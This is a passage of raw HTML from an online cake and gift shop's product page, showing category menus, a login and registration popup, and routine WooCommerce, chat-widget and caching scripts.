                </button></div></div></div><ul id="mega-menu-primary_mobile" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="click" data-effect="slide" data-effect-speed="200" data-effect-mobile="slide_right" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-megamenu mega-menu-item-has-children mega-align-bottom-left mega-menu-megamenu mega-item-align-float-left mega-menu-item-24691' id='mega-menu-item-24691'><a class="mega-menu-link" aria-haspopup="true" aria-expanded="false" tabindex="0">Cakes<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-5 mega-menu-item-text-22' id='mega-menu-item-text-22'><h4 class="mega-block-title">By Price</h4>			<div class="textwidget"><p><a href="https://cakecarnival.com/Products-category/cakes-under-499">Below 499</a><br />
<a href="https://cakecarnival.com/Products-category/cakes-from-rs-500-to-599/">500 To 599</a><br />
<a href="https://cakecarnival.com/Products-category/cakes-from-rs-600-to-999/">600 To 999</a><br />
<a href="https://cakecarnival.com/Products-category/cakes-from-rs-1000-to-1999/">1000 To 1999</a><br />
<a href="https://cakecarnival.com/Products-category/cakes-above-rs-2000/">Above 2000</a></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-5 mega-menu-item-text-29' id='mega-menu-item-text-29'><h4 class="mega-block-title">BY Type</h4>			<div class="textwidget"><p><strong><a href="https://cakecarnival.com/Products-category/cake/">All Cake</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/birthday-cake/">Birthday Cake</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/anniversary-cake/">Anniversary Cake</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/cakes-for-father/">Cakes for Father</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/cakes-for-mother/">Cakes for Mother</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/heart-shape-cakes-2/">Heart Shape Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/kids-cartoon-cakes/">Kids Cartoon Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/photo-cakes-2/">PHOTO Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/love-valentine-cakes/">Love/ Valentine Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/2-3-tier-cakes/">2-3 Tier Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/five-star-cakes/">Five Star Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/1st-birthday-cakes/">1st Birthday Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/half-year-6-month-birthday-cakes/">Half Year / 6 month Birthday Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/pinata-cake/">Pinata Cake</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/cheese-cake/">Cheese Cake</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/exotic-cakes/">Exotic Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/designer-theme-cakes/">Designer Theme Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/70-less-suger/">SugarFree Cakes (70% Less Sugar) </a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/baby-shower-cakes-2/">Baby Shower Cakes</a></strong></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-5 mega-menu-item-text-10' id='mega-menu-item-text-10'><h4 class="mega-block-title">Cakes By Flavour</h4>			<div class="textwidget"><p><a href="https://cakecarnival.com/?s=Blackforest&amp;post_type=product">Blackforest</a><br />
<a href="https://cakecarnival.com/?s=Chocolate&amp;post_type=product">Chocolate</a><br />
<a href="https://cakecarnival.com/?s=Truffle&amp;post_type=product">Truffle</a><br />
<a href="https://cakecarnival.com/?s=Pineapple&amp;post_type=product">Pineapple</a><br />
<a href="https://cakecarnival.com/?s=Strawberry&amp;post_type=product">Strawberry</a><br />
<a href="https://cakecarnival.com/?s=Butterscotch&amp;post_type=product">Butterscotch</a><br />
<a href="https://cakecarnival.com/?s=Vanilla+&amp;post_type=product">Vanilla</a><br />
<a href="https://cakecarnival.com/?s=White+Forest&amp;post_type=product">White Forest</a><br />
<a href="https://cakecarnival.com/?s=Fresh+Fruits&amp;post_type=product">Fresh Fruits</a><br />
<a href="https://cakecarnival.com/?s=Mango&amp;post_type=product">Mango</a><br />
<a href="https://cakecarnival.com/?s=Red+VELVET&amp;post_type=product">Red VELVET</a><br />
<a href="https://cakecarnival.com/?s=Oreo&amp;post_type=product">Oreo</a><br />
<a href="https://cakecarnival.com/?s=Blueberry&amp;post_type=product">Blueberry</a></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-5 mega-menu-item-text-11' id='mega-menu-item-text-11'><h4 class="mega-block-title">By Kids Cake</h4>			<div class="textwidget"><p><a href="https://cakecarnival.com/?s=Barbydoll&amp;post_type=product">Barbydoll</a><br />
<a href="https://cakecarnival.com/?s=Frozen+Girl&amp;post_type=product">Frozen Girl</a><br />
<a href="https://cakecarnival.com/?s=Car&amp;post_type=product">Car</a><br />
<a href="https://cakecarnival.com/?s=jungle&amp;post_type=product">Jungle</a><br />
<a href="https://cakecarnival.com/product/tom-n-jerry-theme-cake-1kg/">Tom n Jerry</a><br />
<a href="https://cakecarnival.com/product/chhota-bhim/">Chhota Bhim</a><br />
<a href="https://cakecarnival.com/product/3-layer-mickymouse-cake-eggless/">Micky Mouse</a><br />
<a href="https://cakecarnival.com/product/motu-patlu-theme-cake-1kg/">Motu Patlu</a><br />
<a href="https://cakecarnival.com/product/25012/">Symba</a><br />
<a href="https://cakecarnival.com/product/ben10-theme-cake-1kg/">Ben10</a><br />
<a href="https://cakecarnival.com/product/doremon/">Doremon</a><br />
<a href="https://cakecarnival.com/product/eggless-minion-cake/">Minion</a><br />
Pikachu<br />
<a href="https://cakecarnival.com/product/spiderman-theme-cake/">Spiderman</a><br />
<a href="https://cakecarnival.com/product/batman-theme-cake/">BatMan</a><br />
<a href="https://cakecarnival.com/product/superman-cake/">Superman</a><br />
<a href="https://cakecarnival.com/product/hulk-theme-cake/">Hulk</a><br />
<a href="https://cakecarnival.com/product/captain-america-theme-cake-1kg/">Captain America</a><br />
<a href="https://cakecarnival.com/?s=Cricket&amp;post_type=product">Cricket</a><br />
<a href="https://cakecarnival.com/product/football-theme-cake/">FootBall</a><br />
<a href="https://cakecarnival.com/product/pubg-theme-cake-1kg/">PubG</a><br />
FreeFire</p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-5 mega-menu-item-text-12' id='mega-menu-item-text-12'><h4 class="mega-block-title">By Sentiments</h4>			<div class="textwidget"><p><strong>Congratulations</strong><br />
<strong>Sorry</strong><br />
<strong>Thank You</strong><br />
<strong>Get Well Soon</strong><br />
<strong>Sympathy</strong><br />
<strong>Love N Romance</strong></p>
</div>
		</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-14655' id='mega-menu-item-14655'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/flowers/" tabindex="0">Flowers Bouquets</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-24686' id='mega-menu-item-24686'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/chocolates/" tabindex="0">Chocolates</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-21104' id='mega-menu-item-21104'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/combo/" tabindex="0">Combos</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-21105' id='mega-menu-item-21105'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/sweets/" tabindex="0">Sweets</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-24689' id='mega-menu-item-24689'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/dry-fruits/" tabindex="0">Dry Fruits Gift</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-24685' id='mega-menu-item-24685'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/fresh-fruits/" tabindex="0">Fresh Fruits Gift</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-24687' id='mega-menu-item-24687'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/soft-toys/" tabindex="0">Soft Toys</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-megamenu mega-menu-item-has-children mega-align-bottom-left mega-menu-megamenu mega-menu-item-24705' id='mega-menu-item-24705'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/personalized-gifts/" aria-haspopup="true" aria-expanded="false" tabindex="0">Personalised Gifts<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-1 mega-menu-item-text-15' id='mega-menu-item-text-15'>			<div class="textwidget"><p><a href="https://cakecarnival.com/product/personalized-giftcard/"><strong>Personalised Greetings Card</strong></a><br />
<a href="https://cakecarnival.com/Products-category/personalized-gifts/personalised-mug/"><strong>Personalised MUG</strong></a><br />
<a href="https://cakecarnival.com/Products-category/personalized-gifts/personalised-cushions/"><strong>Personalised Cushions</strong></a></p>
</div>
		</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-megamenu mega-menu-item-has-children mega-align-bottom-left mega-menu-megamenu mega-menu-item-24703' id='mega-menu-item-24703'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Occasions<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-3 mega-menu-item-text-13' id='mega-menu-item-text-13'><h4 class="mega-block-title">SPECIAL OCCASIONS</h4>			<div class="textwidget"><p><a href="https://cakecarnival.com/Products-category/special-occasions/womens-day/"><strong>Women&#8217;s Day &#8211; 08th Mar</strong></a><br />
<a href="https://cakecarnival.com/Products-category/cakes-for-mother/"><strong>Mother&#8217;s Day &#8211; 9th May</strong></a><br />
<a href="https://cakecarnival.com/Products-category/cakes-for-father/"><strong>Father&#8217;s Day &#8211; 20th Jun</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/parents-day/"><strong>Parents Day &#8211; 26th July</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/friendship-day/"><strong>Friendship Day &#8211; 30th July</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/teachers-day/"><strong>Teacher&#8217;s Day &#8211; 05th Sep</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/grandparents-day/"><strong>Grandparents Day &#8211; 13th Sep</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/daughters-day/"><strong>Daughter&#8217;s Day &#8211; 27th Sep</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/boss-day/"><strong>Boss Day &#8211; 16th Oct</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/childrens-day/"><strong>Children&#8217;s Day &#8211; 14th Nov</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/christmas/"><strong>Christmas &#8211; 25th Dec</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/new-year/"><strong>New Year &#8211; 01st Jan</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/valentines-day/"><strong>Valentine&#8217;s Day &#8211; 14th Feb</strong></a></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-3 mega-menu-item-text-14' id='mega-menu-item-text-14'><h4 class="mega-block-title">FESTIVALS</h4>			<div class="textwidget"><p><a href="https://cakecarnival.com/Products-category/festivals/holi/"><strong>Holi &#8211; 29th Mar</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/rakhi/"><strong>Rakhi &#8211; 03rd Aug</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/janmashtami/"><strong>Janmashtami &#8211; 11th Aug</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/dussehra/"><strong>Dussehra &#8211; 25th Oct</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/karwa-chauth/"><strong>Karwa Chauth &#8211; 4th Nov</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/dhanteras/"><strong>Dhanteras &#8211; 13th Nov</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/diwali/"><strong>Diwali &#8211; 14th Nov</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/bhai-dooj/"><strong>Bhai Dooj &#8211; 16th Nov</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/lohri/"><strong>Lohri &#8211; 13th Jan</strong></a></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-columns-1-of-3 mega-menu-item-media_image-3' id='mega-menu-item-media_image-3'><img width="1024" height="1024" src="https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees.jpg" class="image wp-image-24709  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees.jpg 1024w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-300x300.jpg 300w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-150x150.jpg 150w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-768x768.jpg 768w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-247x247.jpg 247w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-510x510.jpg 510w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-100x100.jpg 100w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-200x200.jpg 200w" sizes="(max-width: 1024px) 100vw, 1024px" /></li></ul>
</li></ul></div><li class="account-item has-icon menu-item">
<a href="https://cakecarnival.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
		</ul>
	</div>
</div>

<!--Start of Tawk.to Script (0.7.2)-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript" id="tawk-script" data-rocket-type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/60e8558dd6e7610a49aa7786/1fa5osctt';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->

<div id="yith-wacp-popup" class="tred-flip-h">

	<div class="yith-wacp-overlay"></div>

	<div class="yith-wacp-wrapper woocommerce">

		<div class="yith-wacp-main">

			<div class="yith-wacp-head">
				<a href="#"
					class="yith-wacp-close">X Close</a>
			</div>

			<div class="yith-wacp-content"></div>

		</div>

	</div>

</div>

<div id="yith-wacp-mini-cart" class="empty">
			<div class="yith-wacp-mini-cart-count">0</div>
			<div class="yith-wacp-mini-cart-icon" style="background-image: url('http://cakecarnival.com/wp-content/plugins/yith-woocommerce-added-to-cart-popup-premium/assets/images/mini-cart.png');"></div>
</div>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					<p><label for="wpcaptcha_captcha">Are you human? Please solve: <img class="wpcaptcha-captcha-img" style="vertical-align: text-top;" src="[data-uri]" alt="Captcha" /><input class="input" type="text" size="3" name="wpcaptcha_captcha[9879]" id="wpcaptcha_captcha" value=""/><input type="hidden" name="wpcaptcha_captcha_token[9879]" id="wpcaptcha_captcha_token" value="c03cd3a8b4d95260801b96ce0d24b292" /></label></p><br />
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="b49ccac82d" /><input type="hidden" name="_wp_http_referer" value="/product/hmd-vanilla-cake/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://cakecarnival.com/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Register</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Password&nbsp;<span class="required">*</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
						</p>

					
					<div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://cakecarnival.com/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="74c7387336" /><input type="hidden" name="_wp_http_referer" value="/product/hmd-vanilla-cake/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  <!-- Click to Chat - prev - https://holithemes.com/plugins/click-to-chat/ v4.30 -->

<div class="ccw_plugin chatbot" style="bottom:10px; left:10px;">
    <div class="ccw_style9 animated no-animation ccw-no-hover-an">
        <a target="_blank" href="https://api.whatsapp.com/send?phone=919773267676&#038;text=" rel="noreferrer" class="img-icon-a nofocus">   
            <img class="img-icon ccw-analytics" id="style-9" data-ccw="style-9" style="height: 48px;" src="https://cakecarnival.com/wp-content/plugins/click-to-chat-for-whatsapp/./new/inc/assets/img/whatsapp-icon-square.svg" alt="WhatsApp chat">
        </a>
    </div>
</div>        <div id="message-purchased" class=" wn-background-template-type-0 " style="display: none;">

        </div>
			<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' id='ccw_app-js-extra'>
/* <![CDATA[ */
var ht_ccw_var = {"page_title":"HMD Vanilla Cake","google_analytics":"","ga_category":"","ga_action":"","ga_label":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/plugins/click-to-chat-for-whatsapp/prev/assets/js/app.js?ver=1762325022' id='ccw_app-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/cakecarnival.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1762325022' id='contact-form-7-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.1' id='jquery-ui-draggable-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-product-options/spectrum-master/spectrum.js?ver=1762325022' id='spectrum-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/underscore.min.js?ver=1.13.3' id='underscore-js' defer></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/wp-util.min.js?ver=6.0.11' id='wp-util-js' defer></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=5.4.4' id='wc-add-to-cart-variation-js' defer></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.4.4' id='wc-single-product-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js' defer></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.4.4' id='woocommerce-js' defer></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5625e92f42bf88a0a70eebd2d7627670","fragment_name":"wc_fragments_5625e92f42bf88a0a70eebd2d7627670","request_timeout":"5000"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.4.4' id='wc-cart-fragments-js' defer></script>
<script type='text/javascript' id='wp-google-reviews_plublic_comb-js-extra'>
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"8542f65e6b","wpfb_ajaxurl":"https:\/\/cakecarnival.com\/wp-admin\/admin-ajax.php","wprevpluginsurl":"https:\/\/cakecarnival.com\/wp-content\/plugins\/wp-google-places-review-slider"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/wp-google-places-review-slider/public/js/wprev-public-com-min.js?ver=12.7' id='wp-google-reviews_plublic_comb-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/checkout\/|\/cart\/|\/my-account\/|\/wc-api\/v(.*)|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/cakecarnival.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return 